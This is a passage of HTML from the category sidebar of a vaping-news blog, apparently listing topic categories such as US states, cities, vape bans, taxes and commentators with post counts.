	<li class="cat-item cat-item-334"><a href="https://eciglounge.themagicmist.com/category/hawaii/">Hawaii</a> (8)
</li>
	<li class="cat-item cat-item-564"><a href="https://eciglounge.themagicmist.com/category/heads-up/">heads up</a> (2)
</li>
	<li class="cat-item cat-item-225"><a href="https://eciglounge.themagicmist.com/category/health/">health</a> (2)
</li>
	<li class="cat-item cat-item-503"><a href="https://eciglounge.themagicmist.com/category/hearings/">hearings</a> (1)
</li>
	<li class="cat-item cat-item-409"><a href="https://eciglounge.themagicmist.com/category/help-bill/">HELP Bill</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://eciglounge.themagicmist.com/category/hermosa-beach/">Hermosa Beach</a> (1)
</li>
	<li class="cat-item cat-item-344"><a href="https://eciglounge.themagicmist.com/category/hong-kong/">Hong Kong</a> (1)
</li>
	<li class="cat-item cat-item-160"><a href="https://eciglounge.themagicmist.com/category/hr-1136/">HR 1136</a> (2)
</li>
	<li class="cat-item cat-item-161"><a href="https://eciglounge.themagicmist.com/category/hr1136/">HR1136</a> (1)
</li>
	<li class="cat-item cat-item-471"><a href="https://eciglounge.themagicmist.com/category/hutchinson/">Hutchinson</a> (1)
</li>
	<li class="cat-item cat-item-313"><a href="https://eciglounge.themagicmist.com/category/idaho/">Idaho</a> (5)
</li>
	<li class="cat-item cat-item-206"><a href="https://eciglounge.themagicmist.com/category/il-cta-current/">IL-CTA-current</a> (1)
</li>
	<li class="cat-item cat-item-204"><a href="https://eciglounge.themagicmist.com/category/illinois/">Illinois</a> (31)
</li>
	<li class="cat-item cat-item-565"><a href="https://eciglounge.themagicmist.com/category/imperial-beach/">Imperial Beach</a> (1)
</li>
	<li class="cat-item cat-item-460"><a href="https://eciglounge.themagicmist.com/category/independence/">Independence</a> (1)
</li>
	<li class="cat-item cat-item-514"><a href="https://eciglounge.themagicmist.com/category/india/">India</a> (1)
</li>
	<li class="cat-item cat-item-315"><a href="https://eciglounge.themagicmist.com/category/indiana/">Indiana</a> (19)
</li>
	<li class="cat-item cat-item-414"><a href="https://eciglounge.themagicmist.com/category/indoor-ban/">indoor ban</a> (9)
</li>
	<li class="cat-item cat-item-185"><a href="https://eciglounge.themagicmist.com/category/indoor-use-ban/">indoor use ban</a> (1)
</li>
	<li class="cat-item cat-item-186"><a href="https://eciglounge.themagicmist.com/category/indoor-vaping-ban/">Indoor Vaping Ban</a> (5)
</li>
	<li class="cat-item cat-item-329"><a href="https://eciglounge.themagicmist.com/category/iowa/">Iowa</a> (7)
</li>
	<li class="cat-item cat-item-190"><a href="https://eciglounge.themagicmist.com/category/iqos/">iqos</a> (2)
</li>
	<li class="cat-item cat-item-358"><a href="https://eciglounge.themagicmist.com/category/isanti-county/">Isanti County</a> (1)
</li>
	<li class="cat-item cat-item-483"><a href="https://eciglounge.themagicmist.com/category/jacob-grier/">Jacob Grier</a> (1)
</li>
	<li class="cat-item cat-item-461"><a href="https://eciglounge.themagicmist.com/category/jacob-sullum/">Jacob Sullum</a> (2)
</li>
	<li class="cat-item cat-item-397"><a href="https://eciglounge.themagicmist.com/category/jeffereson-county/">Jeffereson County</a> (1)
</li>
	<li class="cat-item cat-item-213"><a href="https://eciglounge.themagicmist.com/category/jennifer-berger-coleman/">Jennifer Berger-Coleman</a> (2)
</li>
	<li class="cat-item cat-item-533"><a href="https://eciglounge.themagicmist.com/category/jersey-city/">Jersey City</a> (2)
</li>
	<li class="cat-item cat-item-486"><a href="https://eciglounge.themagicmist.com/category/jim-mcdonald/">Jim McDonald</a> (1)
</li>
	<li class="cat-item cat-item-500"><a href="https://eciglounge.themagicmist.com/category/julie-woessner/">Julie Woessner</a> (2)
</li>
	<li class="cat-item cat-item-394"><a href="https://eciglounge.themagicmist.com/category/juul/">Juul</a> (1)
</li>
	<li class="cat-item cat-item-286"><a href="https://eciglounge.themagicmist.com/category/kansas/">Kansas</a> (5)
</li>
	<li class="cat-item cat-item-273"><a href="https://eciglounge.themagicmist.com/category/kentucky/">Kentucky</a> (11)
</li>
	<li class="cat-item cat-item-497"><a href="https://eciglounge.themagicmist.com/category/konstantinos-farsalinos/">Konstantinos Farsalinos</a> (2)
</li>
	<li class="cat-item cat-item-395"><a href="https://eciglounge.themagicmist.com/category/lafayette/">Lafayette</a> (1)
</li>
	<li class="cat-item cat-item-283"><a href="https://eciglounge.themagicmist.com/category/lakewood/">Lakewood</a> (1)
</li>
	<li class="cat-item cat-item-302"><a href="https://eciglounge.themagicmist.com/category/lancaster-county/">Lancaster County</a> (1)
</li>
	<li class="cat-item cat-item-359"><a href="https://eciglounge.themagicmist.com/category/larkspur/">Larkspur</a> (1)
</li>
	<li class="cat-item cat-item-508"><a href="https://eciglounge.themagicmist.com/category/lawsuit/">lawsuit</a> (1)
</li>
	<li class="cat-item cat-item-254"><a href="https://eciglounge.themagicmist.com/category/legal-action/">legal action</a> (1)
</li>
	<li class="cat-item cat-item-253"><a href="https://eciglounge.themagicmist.com/category/legal-actions/">Legal Actions</a> (1)
</li>
	<li class="cat-item cat-item-209"><a href="https://eciglounge.themagicmist.com/category/lgbtq/">LGBTQ</a> (1)
</li>
	<li class="cat-item cat-item-170"><a href="https://eciglounge.themagicmist.com/category/licensing/">Licensing</a> (2)
</li>
	<li class="cat-item cat-item-171"><a href="https://eciglounge.themagicmist.com/category/licensing-cap/">Licensing Cap</a> (1)
</li>
	<li class="cat-item cat-item-546"><a href="https://eciglounge.themagicmist.com/category/lincoln/">Lincoln</a> (1)
</li>
	<li class="cat-item cat-item-195"><a href="https://eciglounge.themagicmist.com/category/lindenhurst/">Lindenhurst</a> (1)
</li>
	<li class="cat-item cat-item-537"><a href="https://eciglounge.themagicmist.com/category/lipoid-pneumonia/">lipoid pneumonia</a> (1)
</li>
	<li class="cat-item cat-item-462"><a href="https://eciglounge.themagicmist.com/category/litchfield/">Litchfield</a> (1)
</li>
	<li class="cat-item cat-item-407"><a href="https://eciglounge.themagicmist.com/category/livermore/">Livermore</a> (2)
</li>
	<li class="cat-item cat-item-172"><a href="https://eciglounge.themagicmist.com/category/local-alert/">Local Alert</a> (7)
</li>
	<li class="cat-item cat-item-410"><a href="https://eciglounge.themagicmist.com/category/longmont/">Longmont</a> (1)
</li>
	<li class="cat-item cat-item-362"><a href="https://eciglounge.themagicmist.com/category/los-angeles/">Los Angeles</a> (6)
</li>
	<li class="cat-item cat-item-468"><a href="https://eciglounge.themagicmist.com/category/los-angeles-county/">Los Angeles County</a> (1)
</li>
	<li class="cat-item cat-item-341"><a href="https://eciglounge.themagicmist.com/category/louisiana/">Louisiana</a> (6)
</li>
	<li class="cat-item cat-item-448"><a href="https://eciglounge.themagicmist.com/category/lung-damage/">lung damage</a> (1)
</li>
	<li class="cat-item cat-item-477"><a href="https://eciglounge.themagicmist.com/category/lung-disease/">lung disease</a> (1)
</li>
	<li class="cat-item cat-item-478"><a href="https://eciglounge.themagicmist.com/category/lung-illness/">lung illness</a> (3)
</li>
	<li class="cat-item cat-item-251"><a href="https://eciglounge.themagicmist.com/category/lung-study/">lung study</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://eciglounge.themagicmist.com/category/lungs/">lungs</a> (1)
</li>
	<li class="cat-item cat-item-424"><a href="https://eciglounge.themagicmist.com/category/maiden/">Maiden</a> (1)
</li>
	<li class="cat-item cat-item-345"><a href="https://eciglounge.themagicmist.com/category/maine/">Maine</a> (11)
</li>
	<li class="cat-item cat-item-321"><a href="https://eciglounge.themagicmist.com/category/mankato/">Mankato</a> (2)
</li>
	<li class="cat-item cat-item-376"><a href="https://eciglounge.themagicmist.com/category/marion/">Marion</a> (1)
</li>
	<li class="cat-item cat-item-268"><a href="https://eciglounge.themagicmist.com/category/maryland/">Maryland</a> (11)
</li>
	<li class="cat-item cat-item-264"><a href="https://eciglounge.themagicmist.com/category/massachsetts/">Massachsetts</a> (1)
</li>
	<li class="cat-item cat-item-293"><a href="https://eciglounge.themagicmist.com/category/massachusetts/">Massachusetts</a> (26)
</li>
	<li class="cat-item cat-item-549"><a href="https://eciglounge.themagicmist.com/category/matt-myers/">Matt Myers</a> (1)
</li>
	<li class="cat-item cat-item-276"><a href="https://eciglounge.themagicmist.com/category/mental-health/">Mental Health</a> (1)
</li>
	<li class="cat-item cat-item-318"><a href="https://eciglounge.themagicmist.com/category/meriden/">Meriden</a> (1)
</li>
	<li class="cat-item cat-item-517"><a href="https://eciglounge.themagicmist.com/category/michael-siegel/">Michael Siegel</a> (1)
</li>
	<li class="cat-item cat-item-469"><a href="https://eciglounge.themagicmist.com/category/michelle-minton/">Michelle Minton</a> (2)
</li>
	<li class="cat-item cat-item-335"><a href="https://eciglounge.themagicmist.com/category/michigan/">Michigan</a> (13)
</li>
	<li class="cat-item cat-item-480"><a href="https://eciglounge.themagicmist.com/category/middleton/">Middleton</a> (1)
</li>
	<li class="cat-item cat-item-472"><a href="https://eciglounge.themagicmist.com/category/minneota/">Minneota</a> (1)
</li>
	<li class="cat-item cat-item-198"><a href="https://eciglounge.themagicmist.com/category/minnesota/">Minnesota</a> (42)
</li>
	<li class="cat-item cat-item-224"><a href="https://eciglounge.themagicmist.com/category/miscellaneous-health-impact-studies-e-cigarette/">Miscellaneous Health Impact Studies (E-Cigarette)</a> (1)
</li>
	<li class="cat-item cat-item-187"><a href="https://eciglounge.themagicmist.com/category/mississippi/">Mississippi</a> (4)
</li>
	<li class="cat-item cat-item-369"><a href="https://eciglounge.themagicmist.com/category/mississippi-washington/">Mississippi. Washington</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="https://eciglounge.themagicmist.com/category/missouri/">Missouri</a> (8)
</li>
	<li class="cat-item cat-item-545"><a href="https://eciglounge.themagicmist.com/category/mitt-romney/">Mitt Romney</a> (1)
</li>
	<li class="cat-item cat-item-199"><a href="https://eciglounge.themagicmist.com/category/mn-cta-current/">MN-CTA-current</a> (2)
</li>
	<li class="cat-item cat-item-191"><a href="https://eciglounge.themagicmist.com/category/modified-risk/">modified risk</a> (3)
</li>
	<li class="cat-item cat-item-328"><a href="https://eciglounge.themagicmist.com/category/montana/">Montana</a> (7)
</li>
	<li class="cat-item cat-item-516"><a href="https://eciglounge.themagicmist.com/category/montgomery-county/">Montgomery County</a> (1)
</li>
	<li class="cat-item cat-item-454"><a href="https://eciglounge.themagicmist.com/category/mound/">Mound</a> (1)
</li>
	<li class="cat-item cat-item-192"><a href="https://eciglounge.themagicmist.com/category/mrtp/">MRTP</a> (3)
</li>
	<li class="cat-item cat-item-188"><a href="https://eciglounge.themagicmist.com/category/ms-cta-current/">MS-CTA-current</a> (1)
</li>
	<li class="cat-item cat-item-489"><a href="https://eciglounge.themagicmist.com/category/murphy/">Murphy</a> (1)
</li>
	<li class="cat-item cat-item-515"><a href="https://eciglounge.themagicmist.com/category/nassau-county/">Nassau County</a> (2)
</li>
	<li class="cat-item cat-item-498"><a href="https://eciglounge.themagicmist.com/category/national-save-vaping-day/">National Save Vaping Day</a> (1)
</li>
	<li class="cat-item cat-item-569"><a href="https://eciglounge.themagicmist.com/category/neal-benowitz/">Neal Benowitz</a> (1)
</li>
	<li class="cat-item cat-item-303"><a href="https://eciglounge.themagicmist.com/category/nebraska/">Nebraska</a> (10)
</li>
	<li class="cat-item cat-item-319"><a href="https://eciglounge.themagicmist.com/category/needham/">Needham</a> (1)
</li>
	<li class="cat-item cat-item-455"><a href="https://eciglounge.themagicmist.com/category/neenah/">Neenah</a> (1)
</li>
	<li class="cat-item cat-item-351"><a href="https://eciglounge.themagicmist.com/category/nevada/">Nevada</a> (4)
</li>
	<li class="cat-item cat-item-306"><a href="https://eciglounge.themagicmist.com/category/new-hampshire/">New Hampshire</a> (17)
</li>
	<li class="cat-item cat-item-547"><a href="https://eciglounge.themagicmist.com/category/new-hanover/">New Hanover</a> (1)
</li>
	<li class="cat-item cat-item-155"><a href="https://eciglounge.themagicmist.com/category/new-jersey/">New Jersey</a> (17)
</li>
	<li class="cat-item cat-item-287"><a href="https://eciglounge.themagicmist.com/category/new-mexico/">New Mexico</a> (10)
</li>
	<li class="cat-item cat-item-173"><a href="https://eciglounge.themagicmist.com/category/new-york/">New York</a> (41)
</li>
	<li class="cat-item cat-item-174"><a href="https://eciglounge.themagicmist.com/category/new-york-city/">New York City</a> (4)
</li>
	<li class="cat-item cat-item-153"><a href="https://eciglounge.themagicmist.com/category/news/">News</a> (229)
</li>
	<li class="cat-item cat-item-216"><a href="https://eciglounge.themagicmist.com/category/news-all/">news-all</a> (193)
</li>
	<li class="cat-item cat-item-242"><a href="https://eciglounge.themagicmist.com/category/newsletter/">newsletter</a> (3)
</li>
	<li class="cat-item cat-item-490"><a href="https://eciglounge.themagicmist.com/category/newsom/">Newsom</a> (2)
</li>
	<li class="cat-item cat-item-228"><a href="https://eciglounge.themagicmist.com/category/nicopure/">Nicopure</a> (1)
</li>
	<li class="cat-item cat-item-167"><a href="https://eciglounge.themagicmist.com/category/nicotine/">nicotine</a> (8)
</li>
	<li class="cat-item cat-item-437"><a href="https://eciglounge.themagicmist.com/category/nicotine-tax/">Nicotine Tax</a> (1)
</li>
	<li class="cat-item cat-item-288"><a href="https://eciglounge.themagicmist.com/category/nm-cta-current/">NM-CTA-current</a> (1)
</li>
	<li class="cat-item cat-item-217"><a href="https://eciglounge.themagicmist.com/category/nocta/">noCTA</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://eciglounge.themagicmist.com/category/north-carolina/">North Carolina</a> (4)
</li>
	<li class="cat-item cat-item-354"><a href="https://eciglounge.themagicmist.com/category/north-dakota/">North Dakota</a> (2)
</li>
	<li class="cat-item cat-item-175"><a href="https://eciglounge.themagicmist.com/category/ny-cta-current/">NY-CTA-current</a> (3)
</li>
	<li class="cat-item cat-item-178"><a href="https://eciglounge.themagicmist.com/category/nyc/">NYC</a> (1)
</li>
	<li class="cat-item cat-item-570"><a href="https://eciglounge.themagicmist.com/category/nyu/">NYU</a> (1)
</li>
	<li class="cat-item cat-item-258"><a href="https://eciglounge.themagicmist.com/category/ohio/">Ohio</a> (27)
</li>
	<li class="cat-item cat-item-330"><a href="https://eciglounge.themagicmist.com/category/oklahoma/">Oklahoma</a> (7)
</li>
	<li class="cat-item cat-item-365"><a href="https://eciglounge.themagicmist.com/category/olsted-county/">Olsted County</a> (1)
</li>
	<li class="cat-item cat-item-215"><a href="https://eciglounge.themagicmist.com/category/onondaga-county/">Onondaga County</a> (1)
</li>
	<li class="cat-item cat-item-370"><a href="https://eciglounge.themagicmist.com/category/open-letter/">open letter</a> (1)
</li>
	<li class="cat-item cat-item-385"><a href="https://eciglounge.themagicmist.com/category/opinion/">Opinion</a> (2)
</li>
	<li class="cat-item cat-item-415"><a href="https://eciglounge.themagicmist.com/category/oral-cancer/">oral cancer</a> (1)
</li>
	<li class="cat-item cat-item-333"><a href="https://eciglounge.themagicmist.com/category/oregon/">Oregon</a> (13)
</li>
	<li class="cat-item cat-item-556"><a href="https://eciglounge.themagicmist.com/category/oroville/">Oroville</a> (1)
</li>
	<li class="cat-item cat-item-391"><a href="https://eciglounge.themagicmist.com/category/oxford/">Oxford</a> (1)
</li>
	<li class="cat-item cat-item-540"><a href="https://eciglounge.themagicmist.com/category/oxnard/">Oxnard</a> (1)
</li>
	<li class="cat-item cat-item-377"><a href="https://eciglounge.themagicmist.com/category/oyster-bay/">Oyster Bay</a> (1)
</li>
	<li class="cat-item cat-item-571"><a href="https://eciglounge.themagicmist.com/category/palm-coast/">Palm Coast</a> (1)
</li>
	<li class="cat-item cat-item-534"><a href="https://eciglounge.themagicmist.com/category/palo-alto/">Palo Alto</a> (2)
</li>
	<li class="cat-item cat-item-278"><a href="https://eciglounge.themagicmist.com/category/park-ridge/">Park Ridge</a> (2)
</li>
	<li class="cat-item cat-item-304"><a href="https://eciglounge.themagicmist.com/category/pennsylvania/">Pennsylvania</a> (6)
</li>
	<li class="cat-item cat-item-305 current-cat"><a aria-current="page" href="https://eciglounge.themagicmist.com/category/philadelphia/">Philadelphia</a> (4)
</li>
	<li class="cat-item cat-item-436"><a href="https://eciglounge.themagicmist.com/category/pima-county/">pima county</a> (2)
</li>
	<li class="cat-item cat-item-352"><a href="https://eciglounge.themagicmist.com/category/place-ban/">place ban</a> (1)
</li>
	<li class="cat-item cat-item-208"><a href="https://eciglounge.themagicmist.com/category/plymouth/">Plymouth</a> (1)
</li>
	<li class="cat-item cat-item-193"><a href="https://eciglounge.themagicmist.com/category/pmi/">PMI</a> (1)
</li>
	<li class="cat-item cat-item-168"><a href="https://eciglounge.themagicmist.com/category/pmta/">PMTA</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="https://eciglounge.themagicmist.com/category/pneumonia/">pneumonia</a> (1)
</li>
	<li class="cat-item cat-item-247"><a href="https://eciglounge.themagicmist.com/category/policy/">policy</a> (1)
</li>
	<li class="cat-item cat-item-249"><a href="https://eciglounge.themagicmist.com/category/policy-analysis-thr/">Policy analysis (THR)</a> (1)
</li>
	<li class="cat-item cat-item-277"><a href="https://eciglounge.themagicmist.com/category/pope-county/">Pope County</a> (1)
</li>
	<li class="cat-item cat-item-476"><a href="https://eciglounge.themagicmist.com/category/press-release/">press release</a> (3)
</li>
	<li class="cat-item cat-item-176"><a href="https://eciglounge.themagicmist.com/category/price-floor/">Price Floor</a> (2)
</li>
	<li class="cat-item cat-item-475"><a href="https://eciglounge.themagicmist.com/category/pritkin-county/">Pritkin County</a> (1)
</li>
	<li class="cat-item cat-item-431"><a href="https://eciglounge.themagicmist.com/category/public-use-ban/">public use ban</a> (3)
</li>
	<li class="cat-item cat-item-229"><a href="https://eciglounge.themagicmist.com/category/r2b/">R2B</a> (1)
</li>
	<li class="cat-item cat-item-506"><a href="https://eciglounge.themagicmist.com/category/rally/">Rally</a> (7)
</li>
	<li class="cat-item cat-item-557"><a href="https://eciglounge.themagicmist.com/category/rancho-mirage/">Rancho Mirage</a> (1)
</li>
	<li class="cat-item cat-item-386"><a href="https://eciglounge.themagicmist.com/category/redondo-beach/">Redondo Beach</a> (2)
</li>
	<li class="cat-item cat-item-255"><a href="https://eciglounge.themagicmist.com/category/research/">Research</a> (31)
</li>
	<li class="cat-item cat-item-28"><a href="https://eciglounge.themagicmist.com/category/resources/">resources</a> (38)
</li>
	<li class="cat-item cat-item-201"><a href="https://eciglounge.themagicmist.com/category/rhode-island/">Rhode Island</a> (8)
</li>
	<li class="cat-item cat-item-432"><a href="https://eciglounge.themagicmist.com/category/richmond/">Richmond</a> (1)
</li>
	<li class="cat-item cat-item-364"><a href="https://eciglounge.themagicmist.com/category/robbinsdale/">Robbinsdale</a> (1)
</li>
	<li class="cat-item cat-item-442"><a href="https://eciglounge.themagicmist.com/category/rockland/">Rockland</a> (1)
</li>
	<li class="cat-item cat-item-411"><a href="https://eciglounge.themagicmist.com/category/romney/">Romney</a> (1)
</li>
	<li class="cat-item cat-item-525"><a href="https://eciglounge.themagicmist.com/category/ron-johnson/">Ron Johnson</a> (1)
</li>
	<li class="cat-item cat-item-310"><a href="https://eciglounge.themagicmist.com/category/ross-township/">Ross Township</a> (1)
</li>
	<li class="cat-item cat-item-449"><a href="https://eciglounge.themagicmist.com/category/ruptured-lung/">ruptured lung</a> (1)
</li>
	<li class="cat-item cat-item-566"><a href="https://eciglounge.themagicmist.com/category/rutgers-university/">Rutgers University</a> (1)
</li>
	<li class="cat-item cat-item-445"><a href="https://eciglounge.themagicmist.com/category/saco/">Saco</a> (1)
</li>
	<li class="cat-item cat-item-379"><a href="https://eciglounge.themagicmist.com/category/sacramento/">Sacramento</a> (1)
</li>
	<li class="cat-item cat-item-450"><a href="https://eciglounge.themagicmist.com/category/sacramento-county/">Sacramento County</a> (1)
</li>
	<li class="cat-item cat-item-294"><a href="https://eciglounge.themagicmist.com/category/salisbury/">Salisbury</a> (1)
</li>
	<li class="cat-item cat-item-494"><a href="https://eciglounge.themagicmist.com/category/san-antonio/">San Antonio</a> (1)
</li>
	<li class="cat-item cat-item-366"><a href="https://eciglounge.themagicmist.com/category/san-carlos/">San Carlos</a> (1)
</li>
	<li class="cat-item cat-item-501"><a href="https://eciglounge.themagicmist.com/category/san-diego/">San Diego</a> (2)
</li>
	<li class="cat-item cat-item-567"><a href="https://eciglounge.themagicmist.com/category/san-diego-county/">San Diego County</a> (1)
</li>
	<li class="cat-item cat-item-355"><a href="https://eciglounge.themagicmist.com/category/san-francisco/">San Francisco</a> (4)
</li>
	<li class="cat-item cat-item-491"><a href="https://eciglounge.themagicmist.com/category/san-jose/">San Jose</a> (1)
</li>
	<li class="cat-item cat-item-518"><a href="https://eciglounge.themagicmist.com/category/san-mateo/">San Mateo</a> (1)
</li>
	<li class="cat-item cat-item-378"><a href="https://eciglounge.themagicmist.com/category/san-rafael/">San Rafael</a> (2)
</li>
	<li class="cat-item cat-item-281"><a href="https://eciglounge.themagicmist.com/category/scarsdale/">Scarsdale</a> (1)
</li>
	<li class="cat-item cat-item-561"><a href="https://eciglounge.themagicmist.com/category/science/">science</a> (4)
</li>
	<li class="cat-item cat-item-400"><a href="https://eciglounge.themagicmist.com/category/scotch-plains/">Scotch Plains</a> (1)
</li>
	<li class="cat-item cat-item-307"><a href="https://eciglounge.themagicmist.com/category/scotland/">Scotland</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://eciglounge.themagicmist.com/category/scott-ballin/">Scott Ballin</a> (1)
</li>
	<li class="cat-item cat-item-169"><a href="https://eciglounge.themagicmist.com/category/scott-gottlieb/">Scott Gottlieb</a> (2)
</li>
	<li class="cat-item cat-item-416"><a href="https://eciglounge.themagicmist.com/category/seattle/">Seattle</a> (1)
</li>
	<li class="cat-item cat-item-451"><a href="https://eciglounge.themagicmist.com/category/seizures/">seizures</a> (1)
</li>
	<li class="cat-item cat-item-507"><a href="https://eciglounge.themagicmist.com/category/shasta-county/">Shasta County</a> (1)
</li>
	<li class="cat-item cat-item-510"><a href="https://eciglounge.themagicmist.com/category/sin-tax/">Sin Tax</a> (1)
</li>
	<li class="cat-item cat-item-438"><a href="https://eciglounge.themagicmist.com/category/smokeless-tax/">Smokeless Tax</a> (1)
</li>
	<li class="cat-item cat-item-177"><a href="https://eciglounge.themagicmist.com/category/smokeless-tobacco/">Smokeless Tobacco</a> (225)
</li>
	<li class="cat-item cat-item-231"><a href="https://eciglounge.themagicmist.com/category/smoking-cessation/">Smoking Cessation</a> (3)
</li>
	<li class="cat-item cat-item-15"><a href="https://eciglounge.themagicmist.com/category/smokingnicotine-addiction/">Smoking/nicotine addiction</a> (37)
</li>
	<li class="cat-item cat-item-387"><a href="https://eciglounge.themagicmist.com/category/snowmass/">Snowmass</a> (1)
</li>
	<li class="cat-item cat-item-179"><a href="https://eciglounge.themagicmist.com/category/snus/">snus</a> (4)
</li>
	<li class="cat-item cat-item-300"><a href="https://eciglounge.themagicmist.com/category/south-carolina/">South Carolina</a> (9)
</li>
	<li class="cat-item cat-item-348"><a href="https://eciglounge.themagicmist.com/category/south-dakota/">South Dakota</a> (3)
</li>
	<li class="cat-item cat-item-279"><a href="https://eciglounge.themagicmist.com/category/spain/">Spain</a> (1)
</li>
	<li class="cat-item cat-item-426"><a href="https://eciglounge.themagicmist.com/category/springfield/">springfield</a> (1)
</li>
	<li class="cat-item cat-item-554"><a href="https://eciglounge.themagicmist.com/category/st-louis-park/">St. Louis Park</a> (1)
</li>
	<li class="cat-item cat-item-473"><a href="https://eciglounge.themagicmist.com/category/st-paul/">St. Paul</a> (1)
</li>
	<li class="cat-item cat-item-429"><a href="https://eciglounge.themagicmist.com/category/stanton-glantz/">Stanton Glantz</a> (2)
</li>
	<li class="cat-item cat-item-189"><a href="https://eciglounge.themagicmist.com/category/starkville/">Starkville</a> (1)
</li>
	<li class="cat-item cat-item-433"><a href="https://eciglounge.themagicmist.com/category/steve-pociask/">Steve Pociask</a> (1)
</li>
	<li class="cat-item cat-item-555"><a href="https://eciglounge.themagicmist.com/category/stroke/">stroke</a> (2)
</li>
	<li class="cat-item cat-item-259"><a href="https://eciglounge.themagicmist.com/category/study/">study</a> (6)
</li>
	<li class="cat-item cat-item-144"><a href="https://eciglounge.themagicmist.com/category/sub-ohm-vaporizer/">Sub ohm vaporizer</a> (1)
</li>
	<li class="cat-item cat-item-284"><a href="https://eciglounge.themagicmist.com/category/suffolk-county/">Suffolk County</a> (1)
</li>
	<li class="cat-item cat-item-520"><a href="https://eciglounge.themagicmist.com/category/summit-county/">Summit County</a> (1)
</li>
	<li class="cat-item cat-item-568"><a href="https://eciglounge.themagicmist.com/category/surgeon-general/">Surgeon General</a> (1)
</li>
	<li class="cat-item cat-item-511"><a href="https://eciglounge.themagicmist.com/category/susan-collins/">Susan Collins</a> (1)
</li>
	<li class="cat-item cat-item-339"><a href="https://eciglounge.themagicmist.com/category/swedish-match/">Swedish Match</a> (1)
</li>
	<li class="cat-item cat-item-248"><a href="https://eciglounge.themagicmist.com/category/t21/">T21</a> (1)
</li>
	<li class="cat-item cat-item-353"><a href="https://eciglounge.themagicmist.com/category/talking-points/">Talking Points</a> (3)
</li>
	<li class="cat-item cat-item-361"><a href="https://eciglounge.themagicmist.com/category/tallmadge/">Tallmadge</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="https://eciglounge.themagicmist.com/category/tax/">tax</a> (1)
</li>
	<li class="cat-item cat-item-417"><a href="https://eciglounge.themagicmist.com/category/taxes/">taxes</a> (1)
</li>
	<li class="cat-item cat-item-452"><a href="https://eciglounge.themagicmist.com/category/teens/">teens</a> (4)
</li>
	<li class="cat-item cat-item-202"><a href="https://eciglounge.themagicmist.com/category/tennessee/">Tennessee</a> (9)
</li>
	<li class="cat-item cat-item-260"><a href="https://eciglounge.themagicmist.com/category/testimonials/">testimonials</a> (2)
</li>
	<li class="cat-item cat-item-332"><a href="https://eciglounge.themagicmist.com/category/testimony/">testimony</a> (1)
</li>
	<li class="cat-item cat-item-269"><a href="https://eciglounge.themagicmist.com/category/texas/">Texas</a> (13)
</li>
	<li class="cat-item cat-item-373"><a href="https://eciglounge.themagicmist.com/category/texasorida/">Texasorida</a> (1)
</li>
	<li class="cat-item cat-item-214"><a href="https://eciglounge.themagicmist.com/category/thr/">THR</a> (1)
</li>
	<li class="cat-item cat-item-26"><a href="https://eciglounge.themagicmist.com/category/themagicmist/">TMM products</a> (23)
</li>
	<li class="cat-item cat-item-156"><a href="https://eciglounge.themagicmist.com/category/tobacco-21/">Tobacco 21</a> (19)
</li>
	<li class="cat-item cat-item-181"><a href="https://eciglounge.themagicmist.com/category/tobacco-tax/">tobacco tax</a> (2)
</li>
	<li class="cat-item cat-item-526"><a href="https://eciglounge.themagicmist.com/category/tom-miller/">Tom Miller</a> (1)
</li>
	<li class="cat-item cat-item-210"><a href="https://eciglounge.themagicmist.com/category/tool-box/">Tool Box</a> (3)
</li>
	<li class="cat-item cat-item-222"><a href="https://eciglounge.themagicmist.com/category/tpsac/">TPSAC</a> (4)
</li>
	<li class="cat-item cat-item-223"><a href="https://eciglounge.themagicmist.com/category/tpsacx/">TPSACX</a> (1)
</li>
	<li class="cat-item cat-item-245"><a href="https://eciglounge.themagicmist.com/category/travel/">travel</a> (1)
</li>
	<li class="cat-item cat-item-484"><a href="https://eciglounge.themagicmist.com/category/trump/">Trump</a> (10)
</li>
	<li class="cat-item cat-item-246"><a href="https://eciglounge.themagicmist.com/category/tsa/">TSA</a> (1)
</li>
	<li class="cat-item cat-item-446"><a href="https://eciglounge.themagicmist.com/category/tuscon/">Tuscon</a> (1)
</li>
	<li class="cat-item cat-item-538"><a href="https://eciglounge.themagicmist.com/category/tutali/">TUTALI</a> (1)
</li>
	<li class="cat-item cat-item-314"><a href="https://eciglounge.themagicmist.com/category/twin-falls/">Twin Falls</a> (1)
</li>
	<li class="cat-item cat-item-265"><a href="https://eciglounge.themagicmist.com/category/uk/">UK</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://eciglounge.themagicmist.com/category/uncategorized/">Uncategorized</a> (12)
</li>
	<li class="cat-item cat-item-346"><a href="https://eciglounge.themagicmist.com/category/united-arab-emirates/">United Arab Emirates</a> (1)
</li>
	<li class="cat-item cat-item-342"><a href="https://eciglounge.themagicmist.com/category/utah/">Utah</a> (14)
</li>
	<li class="cat-item cat-item-336"><a href="https://eciglounge.themagicmist.com/category/utah-massachusetts/">Utah. Massachusetts</a> (1)
</li>
	<li class="cat-item cat-item-474"><a href="https://eciglounge.themagicmist.com/category/van-buren/">Van Buren</a> (1)
</li>
	<li class="cat-item cat-item-200"><a href="https://eciglounge.themagicmist.com/category/vape-ban/">vape ban</a> (3)
</li>
	<li class="cat-item cat-item-196"><a href="https://eciglounge.themagicmist.com/category/vape-shop-ban/">Vape Shop Ban</a> (1)
</li>
	<li class="cat-item cat-item-413"><a href="https://eciglounge.themagicmist.com/category/vape-tax/">vape tax</a> (10)
</li>
	<li class="cat-item cat-item-182"><a href="https://eciglounge.themagicmist.com/category/vaping/">Vaping</a> (226)
</li>
	<li class="cat-item cat-item-162"><a href="https://eciglounge.themagicmist.com/category/vaping-news/">Vaping News</a> (227)
</li>
	<li class="cat-item cat-item-241"><a href="https://eciglounge.themagicmist.com/category/vapor/">vapor</a> (1)
</li>
	<li class="cat-item cat-item-439"><a href="https://eciglounge.themagicmist.com/category/vapor-tax/">vapor tax</a> (1)
</li>
	<li class="cat-item cat-item-427"><a href="https://eciglounge.themagicmist.com/category/ventura/">Ventura</a> (1)
</li>
	<li class="cat-item cat-item-322"><a href="https://eciglounge.themagicmist.com/category/vermont/">Vermont</a> (14)
</li>
	<li class="cat-item cat-item-274"><a href="https://eciglounge.themagicmist.com/category/virginia/">Virginia</a> (8)
</li>
	<li class="cat-item cat-item-458"><a href="https://eciglounge.themagicmist.com/category/vta/">VTA</a> (2)
